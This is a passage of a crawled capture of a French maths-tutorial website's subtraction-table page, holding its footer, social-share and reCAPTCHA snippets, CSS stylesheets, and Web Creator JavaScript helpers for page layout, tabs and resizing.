id="base9">Base 9</li></a><a href ="tables-soustraction-base-10.php"><li  id="base10">Base 10</li></a><a href ="tables-soustraction-base-11.php"><li  id="base11">Base 11</li></a><a href ="tables-soustraction-base-12.php"><li  id="base12">Base 12</li></a><a href ="tables-soustraction-base-13.php"><li  id="base13">Base 13</li></a><a href ="tables-soustraction-base-14.php"><li  id="base14">Base 14</li></a><a href ="tables-soustraction-base-15.php"><li  id="base15">Base 15</li></a><a href ="tables-soustraction-base-16.php"><li  id="base16">Base 16</li></a><a href ="tables-soustraction-base-17.php"><li  id="base17">Base 17</li></a><a href ="tables-soustraction-base-18.php"><li  id="base18">Base 18</li></a><a href ="tables-soustraction-base-19.php"><li  id="base19">Base 19</li></a><a href ="tables-soustraction-base-20.php"><li  id="base20">Base 20</li></a><li></li></ul></td>	</tr>
</table>
</nav>      </div>
   </div>
   <div id='ObjWebFooter'>
   <!--  Footer   -->
<div id="fps-footer" class="no-print">
<div id="fps-coordonnees">
	<div id="fps-societe">
	<p style="font-family:'Courier new'; font-size:200%; color:black"><b>Pagès Informatique</b></p>			
	</div>	
	<div id="fps-telfax">
	<p>Tous droits r&eacute;serv&eacute;s &copy; 2007-2019 <a class="lienPgDwTel"  target="_blank" href="//www.pages-informatique.com">Pagès Informatique Marseille</a> N° Siret : 499.239.382.00017</p>		
	<p>Entreprise inscrite à la chambre des métiers des Bouches du Rhône, 13008 Marseille, FRANCE</p>						
	</div>	
	<div id="fps-images">
		<img src="images/computer2.png" alt="logo PC Pagès Informatique">
	</div>			
</div>	</div><!--  /Footer   --><div id="Social1">
	<div class="fb-share-button" data-href="http://tuto.pages-informatique.com/tables-soustraction-base-6.php" data-layout="box_count" data-action="like" data-show-faces="false" data-share="false"></div>			

	<a href="https://twitter.com/share" class="twitter-share-button" data-via="" data-size="large">Tweet</a> 

	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</div><div id="fb-root"></div>
<script>
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));


var osft = document.getElementById( 'Social1');
if (osft) {
	if (osft.offsetLeft == 0) {
		document.body.appendChild(osft);
		osft.style.top  = "20px";
		osft.style.left = "0px";
		osft.style.height = "auto";
		osft.style.position  = "fixed";
	}
}
</script>   </div>
<script type="text/javascript" src="./math-multiplication-table.js?id=23881"></script>
</div>
<script type="text/javascript" src="toolwc7.js"></script>	
<script type="text/javascript" src="math-multiplication-table.toolwc.js"></script>
<script type="text/javascript"	>
document.addEventListener(	"DOMContentLoaded", 
	function(){ 
		bodyAjouteDiv();
		if (typeof fctResize !== 'undefined') {	 setTimeout(fctResize(),50); }
	}
);	
</script>

<script data-ad-client="ca-pub-2743543929616660" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q3jgQ9Kbg1YJL1CYCgEGxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770034911664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tuto.pages-informatique.com/lmwcglobal.css?id=23310
body_size: 37
content:
h0 {margin: 0px;padding: 0px;}
h1 {font-family: Arial ;font-size:24pt;font-weight:700;color:#000000;margin:0px;padding:0px;}
h2 {font-family: Arial ;font-size:18pt;font-weight:700;color:#000000;margin:0px;padding:0px;}
h3 {font-family: Arial ;font-size:14pt;font-weight:700;color:#000000;margin:0px;padding:0px;}
h4 {margin: 0px;padding: 0px;}
h5 {margin: 0px;padding: 0px;}
#Page {margin-left:auto;margin-right:auto;}


--- FILE ---
content_type: text/css
request_url: https://tuto.pages-informatique.com/math-multiplication-table.css?id=23310
body_size: 684
content:
p {margin:0px; padding:0px; line-height:100%}
body {-webkit-text-size-adjust:100%;}
.cLinkHidden {position:absolute; visibility:hidden; left:0px; top:0px; width:0px; height:0px; overflow:hidden;}
h1 {font-family: Arial ;font-size:20pt;font-weight:700;color:#000000;margin:0px;padding:0px;}
#Page {overflow:hidden;position:relative;width:1110px;min-height:100px;z-index:1;}
#ObjWebHautPage {display:block;overflow:hidden;position:relative;float:left;width:1110px;height:130px;z-index:2;}
#PanelCorps {display:block;overflow:hidden;position:relative;float:left;width:1110px;min-height:480px;z-index:3;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;}
#PanelCorpsAlpha {position:absolute;left:0px;top:0px;width:100%;height:100%;background-color: rgba(255, 255, 255, 1.000);  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF,endColorstr=#FFFFFFFF, gradientType=1);}
#PanelCorpsNoAlpha {position:relative;}
#Panel_links {display:block;clear:left;overflow:hidden;position:relative;float:left;margin-top:5px;margin-bottom:5px;width:1001px;min-height:36px;z-index:4;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;}
#Panel_linksAlpha {position:absolute;left:0px;top:0px;width:100%;height:100%;background-color: rgba(255, 255, 255, 1.000);  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF,endColorstr=#FFFFFFFF, gradientType=1);}
#Panel_linksNoAlpha {position:relative;}
#But2 {display:block;overflow:hidden;position:relative;float:left;margin-left:5px;margin-top:4px;width:200px;height:48px;z-index:5;background:url('./buttons/math-multiplication-table_But2.png');background-repeat:no-repeat;}
#But2.Up {background-position: 0 0;}
#But2.Down {background-position: -200px 0;}
#But2.Over {background-position: -400px 0;}
#But2 p {cursor:pointer;position:absolute;z-index:2;font-weight:normal;font-family:Arial;font-size:19px;color:#000000;}
#But2.Up p {top:13px;left:61px;}
#But2.Down p {top:14px;left:62px;}
#But2.Over p {top:13px;left:61px;}
#But2 div {display:none;}
#But3 {display:block;overflow:hidden;position:relative;float:left;margin-left:5px;margin-top:4px;width:200px;height:48px;z-index:6;background:url('./buttons/math-multiplication-table_But3.png');background-repeat:no-repeat;}
#But3.Up {background-position: 0 0;}
#But3.Down {background-position: -200px 0;}
#But3.Over {background-position: -400px 0;}
#But3 p {cursor:pointer;position:absolute;z-index:2;font-weight:normal;font-family:Arial;font-size:19px;color:#FFFFFF;}
#But3.Up p {top:13px;left:56px;}
#But3.Down p {top:14px;left:57px;}
#But3.Over p {top:13px;left:56px;}
#But3 div {display:none;}
#But4 {display:block;overflow:hidden;position:relative;float:left;margin-left:5px;margin-top:4px;width:200px;height:48px;z-index:7;background:url('./buttons/math-multiplication-table_But4.png');background-repeat:no-repeat;}
#But4.Up {background-position: 0 0;}
#But4.Down {background-position: -200px 0;}
#But4.Over {background-position: -400px 0;}
#But4 p {cursor:pointer;position:absolute;z-index:2;font-weight:normal;font-family:Arial;font-size:19px;color:#FFFFFF;}
#But4.Up p {top:13px;left:19px;}
#But4.Down p {top:14px;left:20px;}
#But4.Over p {top:13px;left:19px;}
#But4 div {display:none;}
#But1 {display:block;overflow:hidden;position:relative;float:left;margin-left:5px;margin-top:4px;width:200px;height:48px;z-index:8;background:url('./buttons/math-multiplication-table_But1.png');background-repeat:no-repeat;}
#But1.Up {background-position: 0 0;}
#But1.Down {background-position: -200px 0;}
#But1.Over {background-position: -400px 0;}
#But1 p {cursor:pointer;position:absolute;z-index:2;font-weight:normal;font-family:Arial;font-size:19px;color:#FFFFFF;}
#But1.Up p {top:13px;left:58px;}
#But1.Down p {top:14px;left:59px;}
#But1.Over p {top:13px;left:58px;}
#But1 div {display:none;}
#ObjWeb1 {display:block;overflow:hidden;position:relative;float:left;margin-top:5px;width:900px;height:900px;z-index:9;}
#ObjWebPub2 {display:block;overflow:hidden;position:relative;float:left;margin-top:5px;width:200px;height:900px;z-index:10;}
#ObjWebPub1 {display:block;overflow:hidden;position:relative;float:left;margin-bottom:5px;width:1101px;height:250px;z-index:11;}
#ObjWebListeBases {display:block;overflow:hidden;position:relative;float:left;margin-bottom:5px;width:1081px;height:250px;z-index:12;}
#ObjWebFooter {display:block;overflow:hidden;position:relative;float:left;width:1110px;height:213px;z-index:13;}


--- FILE ---
content_type: text/css
request_url: https://tuto.pages-informatique.com/PagesInfoWC.css
body_size: 1446
content:
@charset "utf-8";
/* Pagès Informatique  */

@media print {    
    .no-print, .no-print *     {
        display: none !important;
    }
	
	#Social1, #Social1 * {
        display: none !important;		
	}
	
	.adsbygoogle, .adsbygoogle * {
        display: none !important;		
	}
}




/* zone sociale de remplacement */
@media only screen and (max-width:1150px) { 
	#Social1 {
		display:none;
	}
}


@media only screen and (min-width:1151px)  /*and (max-width:1023px) */ { 
	#Social1 {
		background-color: #cddced;
		position:fixed;
		display:block;
		width:80px;
		top:20px;
		left:0px;
		padding:5px;
		z-index:99;
		text-align: center;
	}
}




/*
#Social1.twitter-share-button {
	margin: 30px;
	padding:10px;
}
*/

/***************** bandeau en haut ************************/
#ObjWebHautPage  {
border:0px;
margin:0px;
padding:0px;
overflow: visible;
}

.id-site-haut {  
	display: inline-table;
	width:100%; 
	overflow: visible;
}

.id-site-haut  nav, .id-site-haut  div {
padding-top:15px;
width: 250px;
border:0px;
display: inline-table;

}

.id-site-haut  ul {
  margin-left:3px;
  margin-top: 5px;
  margin-bottom: 5px;  
  padding-left:26px;
  list-style-type: none;  
}

.id-site-haut  li {
  margin-top: 3px;
  font-size: 15px;
}
	
.id-site-haut li  a {
font-family:Arial, Verdana, sans-serif;
font-size:12px;
text-decoration: none;
color: #333;
outline: medium none;
}

.id-site-haut li a:hover {
color: #000;
text-decoration: underline;
}

/* entete avec ou sans lien */

.id-site-haut  p {
text-align: left;
margin-left:26px;
font-family: Arial, Verdana, sans-serif;
font-size: 16px;

font-variant: normal;
font-weight: normal;
line-height: normal;
text-shadow: 0 1px 0 #777;
color:darkblue;
}

.id-site-haut p a{
color: darkblue;
text-decoration: none;
outline: medium none;
}

.id-site-haut p a:hover {
text-decoration: underline;
}
/*******************/
#ObjWebBasPage  {
background-color:white;
font-size:1px;
}


#fps-footer { 
	background: white;
	width:100%; 
	height:auto;  
	font-size:14px;
	
}


/****Zone rassurante ********/
#fps-rassurant { 
	background: white; 
	width:100%; 
	height:60px;  
}


#fps-rassurant   p { 
  font-family: Arial, Verdana, sans-serif;
  color: darkblue;

	text-transform: uppercase;
	font-size:12px;  
}

li.rassurant-li {
	margin-left:5px;
	list-style-type: none;
	float:left;
	/*display:inline-block; */
	
	background-repeat:no-repeat;
	height:45px;
	width:170px
}

#rassu-li-01  { 	background-image:url("images/cible-rouge-blanc-xs.png"); }
#rassu-li-01 p  {  padding-top:25px; padding-left:45px; display:inline-block }

#rassu-li-02  { 	background-image:url("images/telephone-vert-xs.png"); }
#rassu-li-02 p  {  padding-top:25px; padding-left:50px; display:inline-block }

#rassu-li-03  { 	background-image:url("images/confiance-zen.png"); }
#rassu-li-03 p  {  padding-top:25px; padding-left:60px; display:inline-block }

#rassu-li-04  { 	background-image:url("images/rassu04s.png"); }
#rassu-li-04 p  { padding-top: 25px; padding-left: 70px; display:inline-block }

#rassu-li-05  { 	background-image:url("images/rassu06.png"); }
#rassu-li-05 p  {  padding-top:25px; padding-left:45px; display:inline-block }

#rassu-li-06  { 	background-image:url("images/rassu04s.png"); }
#rassu-li-06 p  {  padding-top:25px; padding-left:45px; display:inline-block; }

/**********************************************************************************/

#fps-bandeau  {
 background-image:url("images/bandeau-h-circuit2.png");
 background-repeat:repeat-x;
 height:36px;
 width:1100px;
		display: inline-table; 
		float:left; 
}


/**********************************************************************************/
#fps-coordonnees { 
	background: url('images/carte-mere-bandeau-clair.jpg')  repeat 0; 
	width:100%; 
	height:116px;  
	font-size:100%;
}
	#fps-societe { 
		margin:10px; 
		/*width:308px;  */

		display: inline-table; 
		float:left; 
	}
	

	#fps-societe > p { 
		font-size:80% ; 
		font-family:arial ; 
		font-weight:bold;
		color:#777;
	}		
	
	
	#fps-societe-imgfax  {
	  height:20px;
	  width:200px;
	  /*padding-top:10px;*/
	  background-image:url("images/numfax.png");
	  background-size: 70%;
	  background-repeat: no-repeat;
	}
	
	#fps-telfax {   
		margin-left:9px;  
		margin-top:18px; 
		width: 90%;
		max-width: 400px;
		display: inline-table;
		float:left; 
		font-size:80% ; 
		font-family:arial; 
		font-weight:bold;
		color:#777;		
	}
	
	#fps-telfax a{ 
		text-decoration: none;
		color:#777;
	}
		
	
	
	#fps-images {   
		width:120px;  
		height:100%; 
		display: inline-table;
		float:right; 
		margin-right:30px;
	}
	
/*************************************************************************************/	
#fps-liens {  
	display: inline-table;
	width:100%; 
	height:140px; 
	/*background-image:url("images/fond02.jpg");*/
	
}

#fps-liens a {
 font-family:Arial, Verdana, sans-serif;
font-size:80%;
text-decoration: none;
outline: medium none;
color: #333;
}


#fps-liens   a:hover {
color: #000;
text-decoration: underline;
}

#fps-liens ul {
  margin-left:0;
  padding-left:26px;
}

#fps-liens div {
padding-top:15px;
height:160px;
}

#fps-liens p {
text-align: left;

margin-left:26px;
font-family: Arial, Verdana, sans-serif;
font-size: 15px;

font-variant: normal;
font-weight: normal;
line-height: normal;
text-shadow: 0 1px 0 #777;
color:darkblue;
}


/***** Site annuaires référencant ***********                  */


#fps-liens div ul li {
list-style-type: none;
}

#fps-liens div {
	display: inline-table;
}
    
 div.fps-sites-partn  {width: 220px; }       
 div.fps-sites-services  {width: 200px;}
 div.fps-sites-intra  {width: 200px;}
 div.fps-sites-regions  {width: 230px;}
 div.fps-sites-ref   {width: 180px;margin-left:20px;}



--- FILE ---
content_type: application/javascript
request_url: https://tuto.pages-informatique.com/math-multiplication-table.js?id=23881
body_size: 736
content:
//LMSOFT Web Creator Pro, Version:6.0.25.3
//LMSOFT Kernel 90

if(getURLParam('skipmobiledetection') == 'true') {document.cookie="skipmobiledetection=true";}
var useragent = navigator.userAgent;
useragent = useragent.toLowerCase();
var pos = document.cookie.search("skipmobiledetection=true");
if (pos == -1) {
   if(useragent.indexOf('iphone') != -1 || useragent.indexOf('symbianos') != -1 || useragent.indexOf('ipod') != -1 || useragent.indexOf('android') != -1 || useragent.indexOf('blackberry') != -1 || useragent.indexOf('samsung') != -1 || useragent.indexOf('nokia') != -1 || useragent.indexOf('windows ce') != -1 || useragent.indexOf('sonyericsson') != -1 || useragent.indexOf('webos') != -1 || useragent.indexOf('wap') != -1 || useragent.indexOf('motor') != -1 || useragent.indexOf('symbian') != -1 ) {
      var pathname = document.location.pathname;
      var mobilePagePathname = '/mobile' + pathname;
      $.get(mobilePagePathname, function(){location.pathname=mobilePagePathname;})
      .fail(function(){$.get('/mobile/', function(){location.pathname='/mobile/';})});
   }
}

var projectroot="./";
InitResources2('fr');
var LMObjects = new Array();
var objindex=0;
var fontbase=96.;
//---------------------------------------------------------------------------------------------
try {
if(isValideBrowser(4.00,4.00)) {
//---------------------------------------------------------------------------------------------
LMObjects[objindex++] = LMDiv("Page",1,0,0,null,0,null,null,null,null,0);
defpagewitdh=1110;
LMObjects[objindex++] = LMObjWeb("ObjWebHautPage",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMDiv("PanelCorps",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMDiv("Panel_links",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMButton("But2",1,1,0,null,0,null,new LMBranchEx("0","GADGET: 7",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMButton("But3",1,1,0,null,0,null,new LMBranchEx("0","./les-tutos-maths.php",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMButton("But4",1,1,0,null,0,null,new LMBranchEx("0","GADGET: 10",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMButton("But1",1,1,0,null,0,null,new LMBranchEx("0","./math-calcul-en-base-10.php",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
LMObjects[objindex++] = LMObjWeb("ObjWeb1",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMObjWeb("ObjWebPub2",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMObjWeb("ObjWebPub1",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMObjWeb("ObjWebListeBases",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMObjWeb("ObjWebFooter",1,1,0,null,0,null,null,null,null,0);
//---------------------------------------------------------------------------------------------
}
}catch(e) {
alert(e.message);
}
SetBaseColor(0x3eb,0x3fd,0x78);
LMObjectAnimate();


function But2_OnClick()
{
window.print();
}
function But3_OnClick()
{
location.reload();
}
function But4_OnClick()
{
location.reload();
}
function _OnClick()
{
location.reload();
}

function But1_OnClick()
{
location.reload();
}
function But1_OnClick()
{
location.reload();
}

--- FILE ---
content_type: application/javascript
request_url: https://tuto.pages-informatique.com/toolwc7.js
body_size: 7638
content:
// -> Florent Pagès 2017-2018 http://tuto.pages-informatique.com/z-wc7-webcreator.php <-
//
// version 0.8.5 du 20190202 --> Correction Bug changement de taille en grande taille qui provoque la perte de certain style (objweb en particulier
//                               la valeur tabObjResized.grande est mieux gérée à lors de premier appels  à zzz_Resize.
// version 0.8.4 du 20190127 --> Ajout fonction setSpecific qui permet de ne pas traiter l'objet lors de l'appel de la fonction générale LMObjects_ResizeAll
// version 0.8.3 du 20190124 --> Definition d'une taille min_height des objweb en fct de la taille d'origine si height auto
// version 0.8.2 du 20190119 --> Optimisation et Factorisation du code redondant. Création de la fonction interne getOriw. Création de la fonction
//                               obj_Centrage qui forece le centrage d'un objet si la largeur est inférieure à la page. Possibilité d'utiliser
//                               un script générique pour éviter de coder le positionnement spécifique d'une page : generic.toolwc.js
// version 0.8.1 du 20190111 --> Rajout de la fonction magique LMObjects_ResizeAll
// version 0.8.0 du 20190108 --> Simplification du codage de la fonction fctResize remplacée par mRz.fctResize 
//                               Simplification de l'appel automatique de fctResize() par mRz() fait un appel de 
// version 0.7.7 du 20190107 --> Ajout obj google translate v6
// version 0.7.6 du 20181229 --> Ajout valeur null pour gestion taille en parametre : change pas.
// version 0.7.5 du 20181228 --> Correction non prise en compte de la taille si smartphone sur panel_Resize
// version 0.7.5 du 20181223 --> Prise en charge des Bouton WC6 avec gestion des sprites pour l'effet du bouton.
// version 0.7.4 du 20181221 --> Compatibilité WC6 ok et Meilleure gestion de la restauration de parametre lors du retour à la grande taille.
// version 0.7.3 du 20180517 -- > Correction bug de timer si multiple stop / start
// version 0.7.2 du 20180514 -- > Un tab_defilementStart ou tab_defilementStartStop provoque un changement de diapo.
// version 0.7.1 du 20180514 -- > correction bug défilement auto qui se lance trop tot.
// version 0.7  du 20180512  --> Ajout de fonctions pour le défilement automatique des onglets. 
// version 0.6  du 20180406  --> Ajout des fonctions de scroll doux bas et haut de page
// version 0.5  du 201804    --> ajout de commentaires  
// version 0.4  du 20180128  --> fusion avec autres version toolwc et 
// version 0.3  --> ajout diaporama_Resise et  panelExt_Resize pour prendre en cpte bandeau extensible
// version 0.2  du 20170209
// version 0.1  du 20170205 --> fonction sur les onglets pour changer l'onglet courant
//
// Ce fichier fourni des fonctions javascript pour agir sur une page
// web créée avec webcreator 7.2  ( ca pourrait marcher avec des versions plus basse non testé)
//
// Ce fichier doit être placé dans le dossier web de votre projet.
// Vous devez ajouter dans la section code perso : 
// dans la section head : <script type="text/javascript" src="toolwc7.js"></script>
//  


///////////////////////////////
// Fonctions Générales
//////////////////////////////

// retourn l'objet LMObject de nom pId
function  getLMObjectById(pId) {
	for (i = 0; i < LMObjects.length ; i++ ) {
		if (LMObjects[i].id == pId) return LMObjects[i];
	}
	return undefined;
}


function setSpecific(pId) {  // un objet marqué spéficique Ne sera pas traité par LMObjects_ResizeAll, il faudra coder spécifiquememnt le redimentionnement.
	var o = getLMObjectById(pId);
	if (o) o.specific = true;
}


function getOriw() {
	if (mRz && mRz.po) { 
		 return mRz.po.oriw;
	} else {  // garde la compatibilité avec anciennes version de mapage.toolwc.js
			var po = getLMObjectById("Page");
			if (po) {return po.oriw;} 
			else { console.log('getOriw Error');}
	}
	return 1100;
}


///////////////////////////////
// Fonctions Ajoute un div vide juste après le tag body.
//////////////////////////////
function bodyAjouteDiv() {	
	var para = document.createElement("div");
	para.className = "MaBande";
	var obody = document.getElementsByTagName("BODY")[0];	
	obody.insertBefore(para, obody.firstChild);
	return true;
}


///////////////////////////////
// Fonctions Pour manipuler un objet Tab (onglets)
//////////////////////////////

// pId est est nom de l'objet Onglet par exemple "TabCtl1" ou l'objet onglet lui meme
// pNumtab : change l'onglet actif il devient celui en pNumtab Position 
// retourn l'objet tab
function tab_Change(pId, pNumtab) {
	var otab;
	if (pId instanceof LMObject ) { 
		otab = pId; 
	}
	else { 
		otab = getLMObjectById(pId); 
	}
	otab.SetSelectedTab(pNumtab);
	return otab;
}

// retourne le numéro de l'onglet selectionné (1 pour le premier... )
function tab_GetSelected(pId) {
	var otab;
	if (pId instanceof LMObject ) { 
		otab = pId; 
	}
	else { 
		otab = getLMObjectById(pId); 
	}
	
    var i;
    for (i=1; i<=otab.nbtabs; i++)    {
        var tabid= otab.id + "_tab" + i;
        var divtab= document.getElementById(tabid);
		if (divtab.isactive) return i;
    }
	return -1;
}

// retourne le nombre d'onglets
function tab_GetNbTabs(pId)  {
	var otab;
	if (pId instanceof LMObject ) { 
		otab = pId; 
	}
	else { 
		otab = getLMObjectById(pId); 
	}	
	return otab.nbtabs;	
}

// selectionne l'onglet suivant si le dernier est sélectionné
// pId : nom de l'objet onglet ou l'onglet lui meme.
function tab_ChangeNext(pId) {
	var otab;
	if (pId instanceof LMObject ) { 
		otab = pId; 
	}
	else { 
		otab = getLMObjectById(pId); 
	}
	var t = 0;
	t = tab_GetSelected(otab);
	if (t < tab_GetNbTabs(otab)) {
		t++;
	} else {  
       t = 1;
	}
	return tab_Change(otab, t);
}


// selectionne l'onglet precedent 
// pId : nom de l'objet onglet ou l'onglet lui meme.
function tab_ChangePrevious(pId) {
	var otab;
	if (pId instanceof LMObject ) { 
		otab = pId; 
	}
	else { 
		otab = getLMObjectById(pId); 
	}
	var t = 0;
	t = tab_GetSelected(otab);
	if (t > 1) {
		t--;
	} else {  
       t = tab_GetNbTabs(otab);
	}
	return tab_Change(otab, t);
}

// Défilement initilisation du défilement auto des onglets 
//pId,     // Nom de l'objet tab
//pAutoChange,  // true défilement auto activé sinon false
//pTimeOut    // délais entre deux onglets en milisecondes
//
function tab_defilementAutoInit(pId,  pAutoChange, pTimeOut   ) {
	var  otab = getLMObjectById(pId);
	otab.wct_timeout = pTimeOut;									 
	
	if (pAutoChange)  {  
	   otab.wct_autoChange = true; 
       otab.wct_timer = setTimeout(function(){tab_defilementDiapo(pId);}, otab.wct_timeout );		
	} else { 
		otab.wct_autoChange = false;  
	}
	
	return otab;								 
}



function tab_defilementStart(pId) {

   var  otab = getLMObjectById(pId);
   
   
   // if (otab.wct_autoChange) return otab; // Le défilement auto est déjà activé.
 
   
   otab.wct_autoChange = true;     // Active Le défilement auto 
   
   if (otab.wct_timeout === undefined) {  // Si l'objet est mal initialisé timeout à 1 seconde
      otab.wct_timeout = 1000;
   }
   
   if (otab.wct_autoChange) {
	   if (otab.wct_timer !== undefined)  { clearTimeout(otab.wct_timer); }
       tab_ChangeNext(pId);
       otab.wct_timer = setTimeout(function(){tab_defilementDiapo(pId);}, otab.wct_timeout );
   }

   return otab;
}



function tab_defilementStop(pId) { // arrête le défilement automatique des onglet.

   var  otab = getLMObjectById(pId);

   if (otab.wct_autoChange === undefined) {  // si objet mal initialisé défilement 
      otab.wct_autoChange = false;
   } else {
      otab.wct_autoChange = false;
   }
   
   if (otab.wct_timeout === undefined) {  // Si l'objet est mal initialisé timeout  à 1 seconde
      otab.wct_timeout = 1000;
   }
   
   if (otab.wct_timer !== undefined)  { clearTimeout(otab.wct_timer); }   
   
   return otab;
}


function tab_defilementStartStop(pId) {  // Commute marche et arret du diaporama.

   var  otab = getLMObjectById(pId);

   if (otab.wct_autoChange === undefined) {  // si objet mal initialisé défilement 
      otab.wct_autoChange = false;
   } else {
      otab.wct_autoChange = !otab.wct_autoChange;
   }
   
   if (otab.wct_timeout === undefined) {  // Si l'objet est mal initialisé timeout  à 1 seconde
      otab.wct_timeout = 1000;
   }

   if (otab.wct_autoChange) {
	   if (otab.wct_timer !== undefined)  { clearTimeout(otab.wct_timer); }	   
	   tab_ChangeNext(pId);
       otab.wct_timer = setTimeout(function(){tab_defilementDiapo(pId);} , otab.wct_timeout );
   }   
   
}

// Ne pas appeler directement. Est appelé via SetTimeout.
function tab_defilementDiapo(pId) { //
	
   if (pId === undefined ) return ;
	
   var  otab = getLMObjectById(pId);

   if (otab.wct_autoChange){
    if (otab.wct_timer !== undefined)  { clearTimeout(otab.wct_timer); }		   
    tab_ChangeNext(pId);
    otab.wct_timer = setTimeout(function(){tab_defilementDiapo(pId);}, otab.wct_timeout );
   }
}


///////////////////////////////
// Fonctions d action basique sur les objets
// 
//////////////////////////////

// le body est ce qui est derrière la page WC7 mais utiliser plutot la couleur de la page dans wc.
// pColor est une couleur au format css par exemple : "red" ou "#a14c12"
function body_couleur(pColor) {
	var o;
	o = document.getElementsByTagName("body");
	o[0].style.backgroundColor = pColor;
}


function page_couleur(pColor) {
	var o;
	o = document.getElementById("Page");
	o.style.backgroundColor = pColor;
}

// Déclenche un défilement doux vers le haut de la page
function body_scrollDouxEnHaut() {
	  $("html, body").animate({ scrollTop: 0 }, "slow");
}


// Déclenche un défilement doux vers le bas de la page
function body_scrollDouxEnBas() {
     var bottom = $(document).height() - $(window).height(); 
	 $("HTML, BODY").animate({ scrollTop: bottom }, 1000);	
}


// change la couleur de fond d'un objet panel ou box 
// (remarque : Evitez les box pour faire du responsive choisir des panels à la place.)
// attention ecrase les paramètre d'affichage de l'objet en question
// sur la page web
// pId : nom de l'objet dont il faut changer la couleur.
// pColor :  est une couleur au format css par exemple : "red" ou "#a14c12"
function obj_SetCouleur(pId, pColor) {
	var o, olm;
	o = document.getElementById(pId);
	olm = getLMObjectById(pId); 
	
	o.style.background = pColor;
	o.style.backgroundColor = pColor;
	
	// masquage des #PanelAlpha et #PanelNoAlpha
	oalpha = document.getElementById(pId+"Alpha");
	onoalpha = document.getElementById(pId+"NoAlpha");
	if (oalpha)  oalpha.style.display = "none";
	if (onoalpha) onoalpha.style.display = "none";	
}








///////////////////////////////
// Fonctions Pour le responsive et le controle de la page par programmation
// 
//////////////////////////////

var PHONEWIDTH = 460;  // Lageur en dessous de laquelle c'est un ecran de telephone
var PHONEPOURCENT = "95%";




// retourne la largeur d'affichage visible dans le navigateur
// en pixels virtuel (pixels device independant)
function getLargeurAffichage() {
  return Math.min( window.innerWidth , screen.width,  screen.availWidth);

}



// Restaure la taille d'origine des objets de la page lors qu elle retrouve une taille supérieure à la lageur de la page 
// lors de la conception dans WC
var tabObjResized = [];  // Stocke les noms des objets afin de retablir la taille d origine
tabObjResized.initOk = false;  // Devient vrai si la taille du navigateur est plus petite que la taille de la page Webcreator
                               // Cela signifie que les tailles des objets ont été initialisés.

tabObjResized.grande = true; // Permet de ne pas restaurer les param de la fenêtre a chaque fois quand la largeur est plus grande
                             // que la taille définie pour la page.
							 
				 
							 

function restaureTailleOri() { 

	if (tabObjResized.initOk) {
		if (tabObjResized.grande) return; // Deja en grande largeur pas besoin de retailler à nouveau.
		//console.log(tabObjResized);
		for (var i = 0; i < tabObjResized.length; i++)  {
			 ttt = tabObjResized[i];			
			 obj_RestaureTailleOri(tabObjResized[i]);
		}
		tabObjResized.grande = true;		
	}

}



function obj_RestaureTailleOri(pId) {
	
	//console.log("obj_RestaureTailleOri:"+pId);
	var otab;
	if (pId instanceof LMObject ) { 
		otab = pId; 
	}
	else { 
		otab = getLMObjectById(pId); 
	}	
	
	var o = document.getElementById(pId); 	
	var olm = getLMObjectById(pId); 	

	StyleClear(o);	


	WcsRestaure(o);
	
	// if (olm) {
		// o.style.width = olm.oriw+"px";
		// o.style.height = olm.orih+"px";	
	// }	

	return olm;
}


function obj_AffichePas(o) {
	o.style.display = "none";	
	var olm = LMObjects[o.LMObjectsIdx]; // Eviter que l'objet ne soit affiché par LMObjectAnimateElem(...)
	olm.visible = 0; 
	olm.displayenable = false;	
}


function obj_Affichable(o) {
	return;
/*	o.style.display = "block";	
	var olm = LMObjects[o.LMObjectsIdx]; // Eviter que l'objet ne soit affiché par LMObjectAnimateElem(...)
	olm.visible = 1; 
	olm.displayenable = true;	*/
}





function obj_CentragePhone(o) {
	    //
	    var opepadding = window.getComputedStyle(o.parentElement, null).getPropertyValue('padding-left');
